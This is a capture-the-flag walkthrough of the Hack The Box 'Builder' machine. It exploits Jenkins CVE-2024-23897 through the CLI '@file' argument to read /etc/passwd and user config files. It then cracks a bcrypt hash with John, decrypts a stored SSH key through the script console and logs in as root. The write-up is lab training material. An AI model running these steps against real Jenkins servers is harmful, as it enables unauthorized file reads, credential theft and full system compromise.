Builder
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
┌──(kali🔥kali)-[~/Downloads/HTB/Builder]
└─$ nmap -sC -sV -T4 -p- -oN Nmap_Results.txt -Pn 10.10.11.10
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
8080/tcp open http-proxy?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️
I enumerated on port 8080 and discovered a Jenkins site running version 2.441, which is vulnerable to CVE-2024-23897.
I found a detailed proof-of-concept here.
So lets download the CLI client.  CLI Client Here’s a snapshot:
CLI Client Here’s a snapshot:  To execute the exploit, use the following Java command:
To execute the exploit, use the following Java command:
java -jar jenkins-cli.jar [-s JENKINS_URL] [global options...] command [command options...] [arguments...]
when looking for global options I typed help and got a bunch of options like this ▶️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(kali🔥kali)-[~/Downloads/HTB/Builder]
└─$ java -jar jenkins-cli.jar -s http://10.10.11.10:8080 help
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
add-job-to-view
Adds jobs to view.
build
Builds a job, and optionally waits until its completion.
cancel-quiet-down
Cancel the effect of the "quiet-down" command.
clear-queue
Clears the build queue.
connect-node
Reconnect to a node(s)
console
Retrieves console output of a build.
copy-job
Copies a job.
create-credentials-by-xml
Create Credential by XML
create-credentials-domain-by-xml
Create Credentials Domain by XML
I utilized the connect-node global option, as it provides more output lines compared to others:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(kali🔥kali)-[~/Downloads/HTB/Builder]
└─$ java -jar jenkins-cli.jar -s http://10.10.11.10:8080 connect-node '@/etc/passwd'
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.
ERROR: Error occurred while performing this command, see previous stderr output.
This revealed several system accounts, including www-data, root, mail, etc. Now as I can read the files so lets access some internal and important files from jenkins file system ->  Checking Environment variables and there values.
Checking Environment variables and there values.
1
HOME=/var/jenkins_home
So the jenkins file system can be accessed from HOME=/var/jenkins_home here so lets see ->
Password Extraction ⤵️
I then accessed the Jenkins directory and extracted the username jennifer_12108429903186576833 from the users.xml file.  users.xml file that contains the username of Jenkins.
users.xml file that contains the username of Jenkins.
Lets access the password which basically saved in this location : /var/jenkins_home/users/<USERNAME>/config.xml
Next, I retrieved the hashed password from the config.xml file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali🔥kali)-[~/Downloads/HTB/Builder]
└─$ java -jar jenkins-cli.jar -s http://10.10.11.10:8080 connect-node '@/var/jenkins_home/users/jennifer_12108429903186576833/config.xml'
...
...
...
<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists.
<fullName>jennifer</fullName>: No such agent " <fullName>jennifer</fullName>" exists.
<seed>6841d11dc1de101d</seed>: No such agent " <seed>6841d11dc1de101d</seed>" exists.
<id>jennifer</id>: No such agent " <id>jennifer</id>" exists.
<version>10</version>: No such agent " <version>10</version>" exists.
<tokenStore>: No such agent " <tokenStore>" exists.
<filterExecutors>false</filterExecutors>: No such agent " <filterExecutors>false</filterExecutors>" exists.
<io.jenkins.plugins.thememanager.ThemeUserProperty plugin="theme-manager@215.vc1ff18d67920"/>: No such agent " <io.jenkins.plugins.thememanager.ThemeUserProperty plugin="theme-manager@215.vc1ff18d67920"/>" exists.
<passwordHash>{HASHVALUE in bcrypt}</passwordHash>: No such agent " <passwordHash>{HASHVALUE in bcrypt}</passwordHash>" exists.
The summarized output is like this :
1
2
3
4
5
6
7
8
9
10
<?xml version='1.1' encoding='UTF-8'?>
<fullName>jennifer</fullName>
<seed>6841d11dc1de101d</seed>
<id>jennifer</id>
<version>10</version>
<tokenStore>
<filterExecutors>false</filterExecutors>
<io.jenkins.plugins.thememanager.ThemeUserProperty plugin="theme-manager@215.vc1ff18d67920"/>
<passwordHash>{HASHVALUE in bcrypt}</passwordHash>
The output provided the bcrypt encrypted password.
Password Decryption ⤵️
I used John the Ripper to crack the bcrypt encrypted password, revealing <PASSWORD>. This allowed me to login as the user jennifer.
1
2
3
4
5
6
7
8
9
10
11
┌──(kali🔥kali)-[~/Downloads/HTB/Builder]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
<PASSWORD> (?)
1g 0:00:00:01 DONE (2024-02-14 14:10) 0.5714g/s 10.28p/s 10.28c/s 10.28C/s 123456..michael
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Now I will use this <PASSWORD> to login as user jennifer ->  Logged in as Jennifer User
Logged in as Jennifer User
I also knew that I can access files like credentials.xml that contains the privatekey or secret key of a user in this case I found this -> 

1
<privateKey>{AQAAABAAAAowLrfCrZx9baWliwrtCiwCyztaYVoYdkPrn5qEEYDqj5frZLuo4qcqH61hjEUdZtkPiX6buY1J4YKYFziwyFA1wH/X5XHjUb8lUYkf/XSuDhR5tIpVWwkk7l1FTYwQQl/i5MOTww3b1QNzIAIv41KLKDgsq4WUAS5RBt4OZ7v410VZgdVDDciihmdDmqdsiGUOFubePU9a4tQoED2uUHAWbPlduIXaAfDs77evLh98/INI8o/A+rlX6ehT0K40cD3NBEF/4Adl6BOQ/NSWquI5xTmmEBi3NqpWWttJl1q9soOzFV0C4mhQiGIYr8TPDbpdRfsgjGNKTzIpjPPmRr+j5ym5noOP/LVw09+AoEYvzrVKlN7MWYOoUSqD+C9iXGxTgxSLWdIeCALzz9GHuN7a1tYIClFHT1WQpa42EqfqcoB12dkP74EQ8JL4RrxgjgEVeD4stcmtUOFqXU/gezb/oh0Rko9tumajwLpQrLxbAycC6xgOuk/leKf1gkDOEmraO7ui......R8IMMaKSM=}</privateKey>
Now this private key can be cracked through hudson.util.secret but if I access it its data doesn’t return in proper format so I can’t use that so the other way to crack this private key is to use the jenkins script console and execute this : println(hudson.util.Secret.decrypt("{...}")) command that will decode this private key and I can then use it to login as that user , so lets try it now ->  Got the id_rsa key through groovy script decrypt
Got the id_rsa key through groovy script decrypt
SSH Shell Access ⤵️
I accessed the SSH shell as root using the obtained credentials:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
┌──(kali🔥kali)-[~/Downloads/HTB/Builder]
└─$ ssh root@10.10.11.10 -i id_rsa
The authenticity of host '10.10.11.10 (10.10.11.10)' can not be established.
ED25519 key fingerprint is SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.10' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-94-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Wed Feb 14 09:33:31 AM UTC 2024
System load: 0.16064453125
Usage of /: 66.3% of 5.81GB
Memory usage: 20%
Swap usage: 0%
Processes: 218
Users logged in: 0
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.10.11.10
IPv6 address for eth0: dead:beef::250:56ff:feb9:adc9
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
Last login: Mon Feb 12 13:15:44 2024 from 10.10.14.40
root@builder:~# whoami
root
root@builder:~# id
uid=0(root) gid=0(root) groups=0(root)
root@builder:~# ls -al
total 32
drwx------ 5 root root 4096 Feb 14 05:01 .
drwxr-xr-x 18 root root 4096 Feb 9 15:45 ..
lrwxrwxrwx 1 root root 9 Apr 27 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Oct 15 2021 .bashrc
drwx------ 2 root root 4096 Apr 27 2023 .cache
drwxr-xr-x 3 root root 4096 Apr 27 2023 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r----- 1 root root 33 Feb 14 05:01 root.txt
drwx------ 2 root root 4096 Feb 8 11:24 .ssh
root@builder:~# cat root.txt
25cc28c0d896fbca1a7e196ed47fdc0b
root@builder:~#
I am root now !!
Conclusion
By exploiting the identified vulnerabilities, I successfully gained root access, highlighting critical security flaws for remediation.
If you have any questions or suggestions, please leave a comment below. Thank You !
